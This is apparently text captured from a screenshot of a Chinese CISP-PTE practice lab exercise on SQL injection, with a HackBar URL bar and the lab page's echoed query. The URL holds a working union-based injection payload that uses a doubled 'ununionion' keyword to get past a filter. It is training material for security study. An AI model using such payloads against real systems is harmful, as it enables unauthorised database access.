 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.141:81/vulnerabilities/fu1.php?id=-1%') ununionion select 1,database(),3,4,5,6,7 -- -
Split URL
Execute
+
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where (id like '%-1%') union select 1,database(),3,4,5,6,7 -- -%')
标题：2web
作者：4
内容：3
拼 英
Copyright © 360 CISP-PTE